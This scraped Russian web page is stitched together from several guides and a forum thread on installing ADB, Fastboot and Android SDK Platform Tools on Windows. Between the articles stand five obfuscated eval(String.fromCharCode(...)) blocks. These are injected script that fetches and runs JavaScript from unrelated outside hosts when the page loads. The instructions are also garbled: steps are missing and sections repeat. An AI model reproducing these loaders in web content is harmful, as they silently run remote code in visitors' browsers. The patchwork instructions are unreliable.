Sdk platform tools для windows как установить
Обновлено: 04.07.2024

Утилиты ADB и Fastboot входят в состав комплекта разработки Android SDK (не стоит путать с Android Studio и уж тем более скачивать ее громоздкий установочный файл, если вы, конечно, не собираетесь заниматься разработкой под Android). ADB является инструментом для отладки, который позволяет получить доступ к консоли Андроид с компьютера ( подробнее → ) подключив гаджет к ПК по USB. При этом должна быть включена отладка . Fastboot предназначена для работы с устройством, когда то загружено в одноименном режиме (если такой есть на вашем аппарате).
Содержание - Как установить ADB, Fastboot и драйвера:
При помощи ADB можно управлять смартфоном/планшетом с компьютера: сделать бэкап приложений , сбросить графический пароль , записать скринкаст, перевести смартфон в режим Recovery и многое другое. Кроме того с ADB можно работать и через Wi-Fi. Для этого на вашем устройстве должны быть получены root-права , а также понадобится специальное приложение, осуществляющее подключение к компу по сети. Например, ADB Wireless либо WiFi ADB . Но это уже материал для отдельной статьи.
Используя Fastboot , вы сможете устанавливать прошивки , кастомные Рекавери ( TWRP или CWM ), разблокировать Bootloader (на аппаратах HTC , Motorola, Sony , Nexus , Huawei , последних LG он заблокирован), очищать разделы системы.
Как установить ADB и Fastboot: инструкция

2. Установите галочку в чекбоксе «I have read and agree with the above terms and conditions» и нажмите кнопку «Download Android Command Line Tools for Windows». Начнется загрузка архива.

3. Скачайте его и разархивируйте в корень Диска «C:».
4. Также необходимо загрузить Java Development Kit с официальной страницы . Перейдите на сайт, согласитесь с условиями лицензионного соглашения, отметив пункт «Accept License Agreement», и скачайте версию JDK, соответствующую разрядности вашей системы.

После этого установите скачанный пакет. Дальше описаны несколько вариантов установки Fastboot и ADB – пользуйтесь тем, который для вас проще.
Первый способ
Вернитесь к папке c Android SDK, откройте «tools» и запустите «android».

Отметьте пункт «Android SDK Platform-tools» (а также «Google USB driver», если у вас устройство Nexus) и нажмите «Install Packages».

Про установку драйверов для других аппаратов читайте ниже.
Выберите «Accept License» и нажмите «Install».

Мой лог показал, что в процессе установки возникла ошибка. Но в итоге все завершилось успешно.

По завершении выполнения вышеописанных действий в папке «tools_версия-windows» появится «platform-tools», а в ней будут интересующие нас «ADB» и «Fastboot».

Второй способ
Перейдите в папку «sdk-tools-windows-версия» → «tools» → «bin» и, зажав клавишу «Shift», щелкните правой кнопкой мышки по пустой области. Выберите «Открыть окно команд» либо «Открыть окно PowerShell здесь», если на ПК или ноутбуке установлена одна из последних сборок Windows 10.

Вставьте команду в PowerShell или командную строку (в PowerShell добавьте ./ вначале):

Щелкните «Enter», чтобы выполнить команду. Произойдет загрузка файлов и появится запрос на установку:

Чтобы разрешить, введите y , то есть «yes», и нажмите «Enter», после чего начнется установка «platform-tools».

(!) Если по какой-либо причине не удается установить ADB и Fastboot предыдущими способами, воспользуйтесь третьим вариантом – просто скачайте архив «platform-tools» и разархивируйте на диск «C:».
Устанавливаем драйверы ADB и Fastboot под Windows
Чтобы компьютер корректно распознавал смартфон либо планшет, необходимо загрузить драйвер USB:
Если для вашей модели идет драйвер без установщика, придется выполнить следующие действия:
1. Зайдите в «Панель управления» → «Диспетчер устройств». В Windows 10 достаточно нажать правой кнопкой мышки по меню «Пуск» и выбрать «Диспетчер устройств».

2. Найдите в списке девайс для которого нужно установить драйверы. Клацните правой кнопкой мышки и нажмите «Обновить драйверы».

Как видите, компьютер корректно распознает мой планшет Nexus 7. Если ваш ПК определяет смартфон неправильно или напротив устройства стоит желтый треугольник с восклицательным знаком внутри, «ручная» установка драйверов Android для вас обязательна.
3. Выберите пункт «Выполнить поиск драйверов на этом компьютере».

4. Укажите путь к папке с драйверами на ПК.

Дождитесь завершения установки и затем заново подключите гаджет к компьютеру по USB.
Как начать работать с Fastboot и ADB
Работа с ADB или Fastboot осуществляется из командной строки, зайти можно двумя способами:
Способ 1: Правой клавишей мышки клацните на «Пуск» и выберите «Командная строка (администратор)». Далее при помощи команд нужно перейти к папке с ADB и Fastboot (после ввода каждой нажимайте «Enter»).
Чтобы вернуться в корень диска «C:\», используйте:
Благодаря этой команде открываем нужную папку:
В моем случае получилось так:

У вас выйдет (разработчики Google изменили название архива уже после написания первоначальной редакции этой инструкции):
Путь к Fastboot и ADB указан, теперь работаем с ними из консоли.
Чтобы не выполнять эти действия каждый раз, добавьте путь к «platform-tools» в переменную «Path». Сначала зайдите в папку, в строке навигации щелкните правой кнопкой мыши по «platform-tools» и выберите «Копировать адрес».

Перейдите в «Панель управления». Для этого нажмите «Win» + «R» и в поле «Открыть:» вставьте control . Нажмите «ОК».

Выберите «Система» → «Дополнительные параметры системы» → «Переменные среды…».



Найдите перемененную «Path», выделите ее и выберите «Изменить…».

Нажмите «Создать», вставьте путь к папке «platform-tools» и щелкните «ОК».

2: Зайдите в «sdk-tools-windows-version» → «platform-tools», затем, удерживая «Shift», щелкните правой кнопкой мыши по пустому месту и выберите пункт «Открыть окно команд» или «Открыть окно PowerShell здесь».

Введите следующее, чтобы проверить как ПК видит Android (в Windows PowerShell вставьте ./ перед командой):

Не забывайте, что для работы с ADB должна быть включена отладка по USB! Больше полезных команд вы найдете в прошлой статье, ссылка есть в начале данного поста.

1. Переходим на официальный сайт разработчика (Нажать сюда для перехода) и скачиваем архив SDK Platform-Tools for Windows;
Не рекомендуется скачивать данный архив на сторонних ресурсах, на официальном сайте представлена всегда рабочая и самая свежая версия;
2. Распаковываем папку platform-tools из архива SDK Platform-Tools for Windows на диск С:\ (должно получиться, как на скриншоте)

1.jpg (42.34 KB, Downloads: 230)
3. Переходим в Windows "Панель управления\Система и безопасность\Система" и выбрать "Дополнительные параметры системы";

2017-05-15_10-44-24.jpg (32.44 KB, Downloads: 114)

2017-05-15_10-46-52.jpg (13.58 KB, Downloads: 95)
5. Выбраем "Системные переменные" значение "Path" и изменить, чтобы добавить новое значение;

2017-05-15_10-49-21.jpg (22.2 KB, Downloads: 110)
6. Выбираем пункт "Создать" и указываем путь к папке platform-tools содержащую adb, т.е. вписываем "С:\platform-tools" без кавычек;

2.jpg (14 KB, Downloads: 111)
8. Подключаем наш смартфон через USB-кабель и дожидаемся установки драйвера. Когда драйвер установится (или если он уже был установлен ранее) и все прошло правильно, наш телефон должен распознаться системой. В моем случае, мое устройство Xiaomi Mi5 и система его распознает, значит драйвера встали нормально. Если у вас возникли проблемы, попробуйте скачать и установить официальное приложение Xiaomi - Mi PC Suite (нажать тут для перехода на официальный сайт), после открыть приложение и подключить ваш смартфон к PC еще раз через USB-кабель;
3.jpg (42.83 KB, Downloads: 80)
Настройка вашего девайся для работы с ADB 1. Переходим в меню вашего девайся в раздел "Настройки"; 3. Ищем строку "Версия MIUI" и жмем несколько раз по версии вашей прошивки, пока снизу не высветится уведомление "Поздравляем! Выстали разработчиком!"; 5. В "Настройках" ищем раздел "Расширенные настройки" и переходим в него; 6. Ищем раздел "Для разработчиков" и переходим в него; 7. Ищем пункт "Включить оптимизацию MIUI" и отключаем его, после чего наш смартфон перезагрузится; 8. После перезагрузки смартфона, подключаем его к PC через USB-кабель; 10. Ищем в разделе "Для разработчиков" пункты "Не выключать экран" и "Отладка по USB" и активируем их; 11. После чего на экране смартфона появится запрос "Разрешить отладку по USB?", нажимаем "Да"; 12. На PC открываем командную строку: нажимаем сочетание клавишь Win+R, вводим в открывшемся окне "cmd" и жмем "OK";
4.jpg (6.45 KB, Downloads: 99)
13. Проверяем, видит ли ADB наше устройство, вводим в командной строке "adb devices" и нажимаем "Enter", после чего нам должно показать примерно такие строки, как показанно на скриншоте;

5.jpg (11.43 KB, Downloads: 95)
14. Если все хорошо, то можно приступать к работе. Что бы активировать работу в ADB, необходимо ввести "cd c:\adb\" без кавычек нажать "Enter";
15. После чего можно начинать ввод команд, которые мы подробно рассмотрим в следующих темах.
Сегодня мы подробно рассмотрели, как настроить и начать работу с ADB. В следующей теме мы рассмотрим, как выполнить заморозку приложений при помощи ADB.
Еще уроки по ADB:
Рейтинг
LLIYTHUK | из MI 5
melnikovdima82 | из Mi A1
Grey-KMV | из Redmi Note 4X
HaH0mexHuk | из Redmi 4X
Никита Зиновьев | из app
Денис Гордеев Ответить | из MI 5
alex26rus
на 4 пда тебя бы с главном сожрали за ересь ебучую полов .

VanoNN | из Redmi 4X

Amadey76 | из Redmi Note 4

Ответить
Новая тема


Mi Comm APP
Рекомендации

* Рекомендуется загружать изображения для обложки с разрешением 720*312
Изменения необратимы после отправки
Cookies Preference Center

Android SDK Platform Tools - это ключ к тому, чтобы ваше устройство Android работало правильно с вашим ПК с ОС Windows или Mac или Linux. В этом руководстве мы расскажем вам, как правильно установить и настроить ADB и Fastboot через Android Platform SDK Platform Tools в Windows, MacOS или Linux.
Гибкость - самая сильная сила Android. Вы можете легко настроить все, что хотите в своем пользовательском интерфейсе, и можете легко персонализировать его с помощью бесконечных инструментов настройки, доступных там. Если вы когда-либо пробовали укоренять свое устройство, загружали обновление OTA или открывали загрузчик вашего устройства, вы должны были встретить такие термины, как ADB и Fastboot. Эти два инструмента удивительно мощны, но для использования этих функций вам необходимо иметь Android SDK на вашем компьютере. Android SDK - это набор для разработки программного обеспечения, который позволяет разработчикам разрабатывать что-то новое для платформы и выпускается компанией Google каждый год с выпуском новой версии своей операционной системы. Весь пакет Android SDK имеет размер более 1 ГБ, что является большой загрузкой для любого обычного пользователя.
Но вам не нужно беспокоиться, так как с новым обновлением Google выпустил ADB и Fastboot как самостоятельную загрузку. При этом вам не нужно загружать весь комплект разработчика, чтобы использовать Fastboot и ADB. Отдельные zip-файлы этих инструментов имеют размер не менее 50 МБ. Это руководство поможет вам установить эти инструменты на свой компьютер под управлением любой из этих ОС - Windows, MacOS или Linux.
Что такое ADB и Fastboot?
Это инструменты, которые помогут вам отправлять команды терминала на ваш телефон из внешнего источника с помощью USB. Оба они служат для разных целей, и вот краткий обзор.
ADB или Android Debug Bridge - это инструмент командной строки, который позволяет вам общаться с вашим устройством. Команда ADB облегчает различные действия устройства, такие как установка и отладка приложений.
Fastboot - это инструмент, необходимый для изменения прошивки телефона с компьютера. Его можно охарактеризовать как протокол для связи между вашим аппаратным обеспечением телефона и компьютером, программное обеспечение, которое работает на телефоне в режиме Fastboot и исполняемый файл на компьютере, который вы используете, чтобы заставить их разговаривать друг с другом.
-->Android SDK является всесторонней аппаратной начинкой для создания и воспроизведения продуктов для ОС Гугл Андроид, которая часто используется в актуальных мобильных девайсах, телефонах и таблетах. Пакет программ Android Software Development Kit можно загрузить безвозмездно в качестве архивного файла, а потом открыть в любом комфортном месте.

Поэтому лучше отменить подчеркивание (блоки долгое время грузятся) и указать Android SDK Platform-tools или удостовериться в том, что он уже стоит (интегрирован в новую версию Андроид СДК на русском языке).
Рекомендую ознакомиться с видео-инструкциями по установке Android SDK:
И вот эти видео:
Если это видео не помогло, ниже будет подробная пошаговая текстовая версия, а также в конце ряд уроков по настройке Андроид Студии.
Особенности платформы
Android Studio подразумевает собой несколько сборок, считается полноценной альтернативой Эклипс и позволяет создавать приложения любой степени сложности. В нем есть инструменты, созданные для обозначения и упаковки кода, что упрощает задачу при работе с большими порциями программных компонентов.
Применяется система управления Gradle, которая делает процесс создания кодов гибким. Только создатель должен понимать архитектуру программ Андроид и знать языки Java и API.
Среди плюсов можно отметить:
- зрительный показ выполняемых действий,
- наличие шаблонов проектов,
- широкий набор инструментов,
- возможность применять готовые компоненты при разработке приложений.
Также можно в режиме онлайн видеть все изменения, выполняемые в проекте. Просматривать дизайн утилит можно на разных девайсах, с разными настройками системы и разрешением экрана.
Как установить Android SDK?
Многие задаются вопросом: как установить Андроид СДК? Такая распространенная ОС, как Андроид, не работает без производительных и простых средств создания. И именно здесь Андроид СДК получил выгодные преимущества. Давайте узнаем, как установить СДК, и увидим, что он может дать.
Готовимся к установке
Андроид СДК на русском работает на многих современных ОС под графикой x86 и x86_64, в частности, Виндоус, многие установочные пакеты Линукс и МАК ОС Х. Также на компьютере должен стоять Java Development Kit, который требуется в требуемом порядке для многих функций СДК, ведь Андроид тесно связан с Java.
Нужно добавить, что для интегрированного эмулятора Андроид требуется качественная начинка ПК, как и для других свежих средств разработки.
Устанавливаем при помощи Android Studio
На протяжении длительного времени Андроид Студио является официальной средой для создания под Андроид. Там уже есть все нужное, и запускается в одно нажатие. Для этого нужно запустить Integrated Development Enviroment, и вы тоже сможете применять все функции СДК, установленные внутри интегрированной среды.

Загрузить Андроид Студио можно на официальном сайте. Также можно найти множество полезных статей по работе с Андроид СДК менеджер, но, увы, они есть только на иностранном языке.
Устанавливаем отдельный файл
Если вы планируете применять такой мощнейший системный блок, как Андроид Студио, или у вас уже стоит Intellij IDEA, на базе которой функционирует интегрированная среда, то вы можете загрузить Андроид СДК юнити отдельно. Но никаких других достоинств этот способ установки не дает, поэтому лучше использовать предыдущий вариант.

Запуск и функции
Чтобы пользоваться всеми функциями Андроид SDK, нужно открыть установочный файл Андроид, если у вас стоит Виндоус, или в терминале осуществить команду Андроид» в папке «инструменты вашего СДК для включения на Линукс и Марс ОС Х.

А теперь отметим главные инструменты:
Более того, в СДК присутствует современный эмулятор ОС Андроид, в котором вы сможете проверить любые приложения и возможности обновленных версий Андроид. Но для качественной имитации требуется мощное физическое составляющее ПК, а также рекомендовано применять имитацию работы x86.
Вы можете скачать файлы Андроид СДК для Windows с официального сайта:
Зачем необходим Андроид СДК?
Андроид СДК является всесторонним набором инструментов, которая понадобится каждому юзеру телефона или таблета, функционирующего под управлением ОС Андроид.
У обычного пользователя есть возможность получить доступ к нужным логам, воссоздать неработающий девайс и начать пользоваться полноценном эмулятором, тогда как для разработчика это та самая нужная база, чтобы начать производить игры и программы для Андроид.
Также вам будут полезны следующие видеоуроки:
eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));--> eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));--> eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));--> eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,49,48,53,44,49,49,53,44,49,49,54,44,49,48,53,44,57,57,44,49,49,53,44,49,49,53,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));--> eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));--> Element.prototype.appendAfter = function(element)
Утилиты ADB и Fastboot входят в состав комплекта средств разработки Android SDK (не стоит путать с Android Studio и уж тем более скачивать ее громоздкий установочный файл, если вы, конечно, не собираетесь заниматься разработкой под Android). ADB является инструментом для отладки, который позволяет получить доступ к консоли Андроид с компьютера (подробнее →), подключив гаджет к ПК по USB. При этом должна быть включена отладка. Fastboot предназначен для работы с устройством, когда то загружено в одноименном режиме (если такой доступен на девайсе).

При помощи ADB можно управлять смартфоном/планшетом с компьютера: сделать бэкап приложений, сбросить графический пароль, записать скринкаст, перевести смартфон в режим Recovery и многое другое. Кроме того, с ADB можно работать и через Wi-Fi. Для этого на устройстве должны быть получены root-права, а также понадобится специальное приложение, с помощью которого осуществляется подключение к ПК по сети. Например, ADB Wireless либо WiFi ADB. Но это уже материал для отдельной статьи.
Используя Fastboot, вы сможете устанавливать прошивки, кастомные Рекавери (TWRP или CWM), разблокировать Bootloader (на телефонах HTC, Motorola, Sony, Nexus, Pixel, Huawei, последних LG он заблокирован), очищать разделы системы.
Как установить ADB и Fastboot: инструкция

2. Установите галочку в чекбоксе «I have read and agree with the above terms and conditions» и нажмите кнопку «Download Android Command Line Tools for Windows». Начнется загрузка архива.

3. Скачайте его и разархивируйте в корень Диска «C:».

После этого установите скачанный пакет. Дальше описаны несколько вариантов установки Fastboot и ADB – воспользуйтесь тем, который покажется проще.

Отметьте пункт «Android SDK Platform-tools» (а также «Google USB driver», если у вас устройство Google Nexus или Pixel) и нажмите «Install Packages».
